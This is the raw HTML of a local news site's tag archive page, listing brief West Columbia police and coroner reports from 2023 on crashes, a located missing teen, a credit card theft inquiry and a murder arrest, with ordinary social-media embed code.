href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-4xa6ik3scybe fl-col-group-nested" data-node="4xa6ik3scybe"><div class="fl-col fl-node-2f3qgnyx7asd" data-node="2f3qgnyx7asd"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-zqouk2wdhrls" data-node="zqouk2wdhrls"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-948a5jq6bdsn" data-node="948a5jq6bdsn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-4ajdr6hemb7g" data-node="4ajdr6hemb7g"><div class="fl-module-content fl-node-content"><div class="fl-post-feed fl-paged-scroll-to" itemscope="itemscope" itemtype="https://schema.org/Collection"><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-161304 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-west-columbia-police-chief-marion-boyce tag-west-columbia-police-department" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/west-columbia-police-ask-for-publics-assistance-to-find-missing-14-year-old/" content="West Columbia 14-year-old has been safely located. Thank you for all of the shares!" /><meta itemprop="datePublished" content="2023-10-25" /><meta itemprop="dateModified" content="2023-10-26" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2021/12/1-WCPD.png" /><meta itemprop="width" content="472" /><meta itemprop="height" content="322" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/west-columbia-police-ask-for-publics-assistance-to-find-missing-14-year-old/" rel="bookmark" title="West Columbia 14-year-old has been safely located. Thank you for all of the shares!"> <img width="300" height="205" src="https://westmetronews.com/wp-content/uploads/2021/12/1-WCPD-300x205.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2021/12/1-WCPD-300x205.png 300w, https://westmetronews.com/wp-content/uploads/2021/12/1-WCPD-431x294.png 431w, https://westmetronews.com/wp-content/uploads/2021/12/1-WCPD.png 472w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/west-columbia-police-ask-for-publics-assistance-to-find-missing-14-year-old/" rel="bookmark" title="West Columbia 14-year-old has been safely located. Thank you for all of the shares!">West Columbia 14-year-old has been safely located. Thank you for all of the shares!</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Update 10/25/2023 Alexander has been safely located. Thank you for all of the shares!</p> <a class="fl-post-feed-more" href="https://westmetronews.com/west-columbia-police-ask-for-publics-assistance-to-find-missing-14-year-old/" title="West Columbia 14-year-old has been safely located. Thank you for all of the shares!">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-160950 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-brookland-cayce-high-school tag-i-26 tag-lexington-county-coroner-margaret-fisher tag-west-columbia-police-department" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/lexington-county-coroner-releases-the-identity-of-the-brookland-cayce-student-who-lost-his-life-in-i-26-crash/" content="Lexington County Coroner releases the identity of the Brookland-Cayce student who lost his life in I-26 crash" /><meta itemprop="datePublished" content="2023-10-02" /><meta itemprop="dateModified" content="2023-10-02" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2023/06/LCCO-.jpg" /><meta itemprop="width" content="1500" /><meta itemprop="height" content="1183" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/lexington-county-coroner-releases-the-identity-of-the-brookland-cayce-student-who-lost-his-life-in-i-26-crash/" rel="bookmark" title="Lexington County Coroner releases the identity of the Brookland-Cayce student who lost his life in I-26 crash"> <img width="300" height="237" src="https://westmetronews.com/wp-content/uploads/2023/06/LCCO--300x237.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2023/06/LCCO--300x237.jpg 300w, https://westmetronews.com/wp-content/uploads/2023/06/LCCO--1024x808.jpg 1024w, https://westmetronews.com/wp-content/uploads/2023/06/LCCO--768x606.jpg 768w, https://westmetronews.com/wp-content/uploads/2023/06/LCCO--425x335.jpg 425w, https://westmetronews.com/wp-content/uploads/2023/06/LCCO--1440x1136.jpg 1440w, https://westmetronews.com/wp-content/uploads/2023/06/LCCO-.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/lexington-county-coroner-releases-the-identity-of-the-brookland-cayce-student-who-lost-his-life-in-i-26-crash/" rel="bookmark" title="Lexington County Coroner releases the identity of the Brookland-Cayce student who lost his life in I-26 crash">Lexington County Coroner releases the identity of the Brookland-Cayce student who lost his life in I-26 crash</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Lexington County Coroner, Margaret Fisher, has identified the person who died in a single vehicle collision near the 110-mile marker of Interstate 26 westbound in the West Columbia area of Lexington County at approximately 12:10 A.M. Sunday.&nbsp; According to Coroner Fisher, Mr. Rysaun D&#8217;Marian Foster, 17, of West Columbia was traveling westbound when the vehicle [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/lexington-county-coroner-releases-the-identity-of-the-brookland-cayce-student-who-lost-his-life-in-i-26-crash/" title="Lexington County Coroner releases the identity of the Brookland-Cayce student who lost his life in I-26 crash">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-159661 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-augusta-road tag-danwood-shopping-center tag-lexington-police-department tag-west-columbia-police-department" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/west-columbia-police-find-deceased-person-in-a-vehicle-in-augusta-road-parking-lot/" content="West Columbia Police find deceased person in a vehicle in Augusta Road parking lot" /><meta itemprop="datePublished" content="2023-07-07" /><meta itemprop="dateModified" content="2023-07-07" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2023/07/1-A-Danwood-1.jpg" /><meta itemprop="width" content="497" /><meta itemprop="height" content="520" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/west-columbia-police-find-deceased-person-in-a-vehicle-in-augusta-road-parking-lot/" rel="bookmark" title="West Columbia Police find deceased person in a vehicle in Augusta Road parking lot"> <img width="287" height="300" src="https://westmetronews.com/wp-content/uploads/2023/07/1-A-Danwood-1-287x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2023/07/1-A-Danwood-1-287x300.jpg 287w, https://westmetronews.com/wp-content/uploads/2023/07/1-A-Danwood-1-425x445.jpg 425w, https://westmetronews.com/wp-content/uploads/2023/07/1-A-Danwood-1.jpg 497w" sizes="(max-width: 287px) 100vw, 287px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/west-columbia-police-find-deceased-person-in-a-vehicle-in-augusta-road-parking-lot/" rel="bookmark" title="West Columbia Police find deceased person in a vehicle in Augusta Road parking lot">West Columbia Police find deceased person in a vehicle in Augusta Road parking lot</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>West Columbia Police officers responded to a parking lot (Danwood shopping center) located at 2410 Augusta Road at approximately 6:40 pm, Thursday evening. An unresponsive individual was in a vehicle. The responding officers and EMS units established that the individual was deceased. WCPD detectives were on the scene investigating along with the Lexington County Coroner’s [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/west-columbia-police-find-deceased-person-in-a-vehicle-in-augusta-road-parking-lot/" title="West Columbia Police find deceased person in a vehicle in Augusta Road parking lot">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-159348 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-augusta-road tag-chris-drive tag-meeting-street tag-sunset-boulevard tag-west-columbia-police-chief-marion-boyce tag-west-columbia-police-department" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/15-vehicle-crashes-occurred-at-4-separate-west-columbia-intersections-in-may-according-to-west-columbia-police-department-data/" content="15 vehicle crashes occurred at 4 separate West Columbia intersections in May according to West Columbia Police Department data" /><meta itemprop="datePublished" content="2023-06-13" /><meta itemprop="dateModified" content="2023-06-13" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2023/06/chris-2.jpg" /><meta itemprop="width" content="1029" /><meta itemprop="height" content="510" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/15-vehicle-crashes-occurred-at-4-separate-west-columbia-intersections-in-may-according-to-west-columbia-police-department-data/" rel="bookmark" title="15 vehicle crashes occurred at 4 separate West Columbia intersections in May according to West Columbia Police Department data"> <img width="300" height="149" src="https://westmetronews.com/wp-content/uploads/2023/06/chris-2-300x149.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2023/06/chris-2-300x149.jpg 300w, https://westmetronews.com/wp-content/uploads/2023/06/chris-2-1024x508.jpg 1024w, https://westmetronews.com/wp-content/uploads/2023/06/chris-2-768x381.jpg 768w, https://westmetronews.com/wp-content/uploads/2023/06/chris-2-425x211.jpg 425w, https://westmetronews.com/wp-content/uploads/2023/06/chris-2.jpg 1029w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/15-vehicle-crashes-occurred-at-4-separate-west-columbia-intersections-in-may-according-to-west-columbia-police-department-data/" rel="bookmark" title="15 vehicle crashes occurred at 4 separate West Columbia intersections in May according to West Columbia Police Department data">15 vehicle crashes occurred at 4 separate West Columbia intersections in May according to West Columbia Police Department data</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>The West Columbia Police Department published data for the month of May. It showed that 15 vehicle accidents occurred at four separate West Columbia&nbsp;intersections in the month.&nbsp;There were three intersections where four accidents occurred and one intersection where three accidents occurred. Four accidents happened at: Augusta Rd. (US 1) and Dreher Rd. Four accidents occurred [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/15-vehicle-crashes-occurred-at-4-separate-west-columbia-intersections-in-may-according-to-west-columbia-police-department-data/" title="15 vehicle crashes occurred at 4 separate West Columbia intersections in May according to West Columbia Police Department data">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-159236 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-augusta-road tag-lowes-2 tag-west-columbia-fire-department tag-west-columbia-police-department" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/lanes-closed-power-lines-down-on-augusta-road-near-lowes-in-west-columbia-fire-and-police-units-on-the-scene/" content="Lanes closed, power lines down on Augusta Road near Lowe&#8217;s in West Columbia, fire and police units on the scene" /><meta itemprop="datePublished" content="2023-06-04" /><meta itemprop="dateModified" content="2023-06-05" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2023/06/1-A-WCFD-scaled.jpg" /><meta itemprop="width" content="2560" /><meta itemprop="height" content="1195" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/lanes-closed-power-lines-down-on-augusta-road-near-lowes-in-west-columbia-fire-and-police-units-on-the-scene/" rel="bookmark" title="Lanes closed, power lines down on Augusta Road near Lowe&#8217;s in West Columbia, fire and police units on the scene"> <img width="300" height="140" src="https://westmetronews.com/wp-content/uploads/2023/06/1-A-WCFD-300x140.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2023/06/1-A-WCFD-300x140.jpg 300w, https://westmetronews.com/wp-content/uploads/2023/06/1-A-WCFD-1024x478.jpg 1024w, https://westmetronews.com/wp-content/uploads/2023/06/1-A-WCFD-768x359.jpg 768w, https://westmetronews.com/wp-content/uploads/2023/06/1-A-WCFD-1536x717.jpg 1536w, https://westmetronews.com/wp-content/uploads/2023/06/1-A-WCFD-2048x956.jpg 2048w, https://westmetronews.com/wp-content/uploads/2023/06/1-A-WCFD-425x198.jpg 425w, https://westmetronews.com/wp-content/uploads/2023/06/1-A-WCFD-1440x672.jpg 1440w, https://westmetronews.com/wp-content/uploads/2023/06/1-A-WCFD-1980x925.jpg 1980w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/lanes-closed-power-lines-down-on-augusta-road-near-lowes-in-west-columbia-fire-and-police-units-on-the-scene/" rel="bookmark" title="Lanes closed, power lines down on Augusta Road near Lowe&#8217;s in West Columbia, fire and police units on the scene">Lanes closed, power lines down on Augusta Road near Lowe&#8217;s in West Columbia, fire and police units on the scene</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Units from the West Columbia Fire Department and the West Columbia Police Department reported, around 3:45 p.m. Sunday, that emergency response teams were on the scene of an incident in 2900 Block of August Road near the Lowes. Power lines were down in the road. All lanes are shut down and traffic is being diverted. [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/lanes-closed-power-lines-down-on-augusta-road-near-lowes-in-west-columbia-fire-and-police-units-on-the-scene/" title="Lanes closed, power lines down on Augusta Road near Lowe&#8217;s in West Columbia, fire and police units on the scene">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-158685 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-augusta-road tag-lowes-2 tag-us-1 tag-west-columbia-police-chief-marion-boyce tag-west-columbia-police-department" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/west-columbia-police-seek-publics-help-to-identify-2-related-to-stolen-credit-card-investigation/" content="West Columbia Police seek public’s help to identify 2 related to stolen credit card investigation" /><meta itemprop="datePublished" content="2023-05-03" /><meta itemprop="dateModified" content="2023-05-03" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2023/05/1-A-WCPD.png" /><meta itemprop="width" content="611" /><meta itemprop="height" content="607" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/west-columbia-police-seek-publics-help-to-identify-2-related-to-stolen-credit-card-investigation/" rel="bookmark" title="West Columbia Police seek public’s help to identify 2 related to stolen credit card investigation"> <img width="300" height="298" src="https://westmetronews.com/wp-content/uploads/2023/05/1-A-WCPD-300x298.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2023/05/1-A-WCPD-300x298.png 300w, https://westmetronews.com/wp-content/uploads/2023/05/1-A-WCPD-150x150.png 150w, https://westmetronews.com/wp-content/uploads/2023/05/1-A-WCPD-425x422.png 425w, https://westmetronews.com/wp-content/uploads/2023/05/1-A-WCPD.png 611w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/west-columbia-police-seek-publics-help-to-identify-2-related-to-stolen-credit-card-investigation/" rel="bookmark" title="West Columbia Police seek public’s help to identify 2 related to stolen credit card investigation">West Columbia Police seek public’s help to identify 2 related to stolen credit card investigation</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>West Columbia Police are seeking the public’s assistance to identify the two individuals pictured below regarding an investigation into a stolen credit card case at the Lowes on Augusta Road, on April 26. If you have information, contact the West Columbia Police Department at 803-794-0721 or submit an anonymous tip to Midlands Crimestoppers at crimesc.com [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/west-columbia-police-seek-publics-help-to-identify-2-related-to-stolen-credit-card-investigation/" title="West Columbia Police seek public’s help to identify 2 related to stolen credit card investigation">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-158185 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-meeting-street tag-sunset-boulevard tag-west-columbia-police-chief-marion-boyce tag-west-columbia-police-department" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/west-columbia-police-respond-to-2-vehicle-crashes/" content="West Columbia Police respond to 2 vehicle crashes" /><meta itemprop="datePublished" content="2023-03-31" /><meta itemprop="dateModified" content="2023-03-31" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2023/03/1-A-WCPD-A.png" /><meta itemprop="width" content="842" /><meta itemprop="height" content="588" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/west-columbia-police-respond-to-2-vehicle-crashes/" rel="bookmark" title="West Columbia Police respond to 2 vehicle crashes"> <img width="300" height="210" src="https://westmetronews.com/wp-content/uploads/2023/03/1-A-WCPD-A-300x210.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2023/03/1-A-WCPD-A-300x210.png 300w, https://westmetronews.com/wp-content/uploads/2023/03/1-A-WCPD-A-768x536.png 768w, https://westmetronews.com/wp-content/uploads/2023/03/1-A-WCPD-A-425x297.png 425w, https://westmetronews.com/wp-content/uploads/2023/03/1-A-WCPD-A.png 842w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/west-columbia-police-respond-to-2-vehicle-crashes/" rel="bookmark" title="West Columbia Police respond to 2 vehicle crashes">West Columbia Police respond to 2 vehicle crashes</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Units from the West Columbia Police Department responded to to vehicle crashes. One was in the 500 block of Meeting Street late Thursday afternoon, in from of The Shoppes of Meeting Place. The other collision took place in the 2100 block of Sunset Boulevard on Friday morning, in front of Palmetto Citizens Federal Credit Union [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/west-columbia-police-respond-to-2-vehicle-crashes/" title="West Columbia Police respond to 2 vehicle crashes">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-157885 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-west-columbia-police-chief-marion-boyce tag-west-columbia-police-department" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/west-columbia-police-arrest-man-in-connection-to-july-murder/" content="West Columbia Police arrest man in connection to July murder" /><meta itemprop="datePublished" content="2023-03-13" /><meta itemprop="dateModified" content="2023-03-13" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2023/03/1-A-Way.png" /><meta itemprop="width" content="816" /><meta itemprop="height" content="834" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/west-columbia-police-arrest-man-in-connection-to-july-murder/" rel="bookmark" title="West Columbia Police arrest man in connection to July murder"> <img width="294" height="300" src="https://westmetronews.com/wp-content/uploads/2023/03/1-A-Way-294x300.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2023/03/1-A-Way-294x300.png 294w, https://westmetronews.com/wp-content/uploads/2023/03/1-A-Way-768x785.png 768w, https://westmetronews.com/wp-content/uploads/2023/03/1-A-Way-425x434.png 425w, https://westmetronews.com/wp-content/uploads/2023/03/1-A-Way.png 816w" sizes="(max-width: 294px) 100vw, 294px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/west-columbia-police-arrest-man-in-connection-to-july-murder/" rel="bookmark" title="West Columbia Police arrest man in connection to July murder">West Columbia Police arrest man in connection to July murder</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Law enforcement officers with the West Columbia Police Department made an arrest, Sunday, following an investigation from a July 3, 2022 murder. Officers arrested 40-year-old Charles Edward Way of Lexington for the murder of Michael Crolley. West Columbia Police Officers responded to the 2600 block of Augusta Road in West Columbia during the afternoon of [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/west-columbia-police-arrest-man-in-connection-to-july-murder/" title="West Columbia Police arrest man in connection to July murder">Read More >></a></div></div><div class="fl-clear"></div></div></div><div class="fl-clear"></div><div class="fl-builder-pagination"><ul class='page-numbers'><li><a class="prev page-numbers" href="https://westmetronews.com/tag/west-columbia-police-department/">&laquo; Previous</a></li><li><a class="page-numbers" href="https://westmetronews.com/tag/west-columbia-police-department/">1</a></li><li><span aria-current="page" class="page-numbers current">2</span></li><li><a class="page-numbers" href="https://westmetronews.com/tag/west-columbia-police-department/page/3/">3</a></li><li><a class="page-numbers" href="https://westmetronews.com/tag/west-columbia-police-department/page/4/">4</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class="page-numbers" href="https://westmetronews.com/tag/west-columbia-police-department/page/9/">9</a></li><li><a class="next page-numbers" href="https://westmetronews.com/tag/west-columbia-police-department/page/3/">Next &raquo;</a></li></ul></div></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div 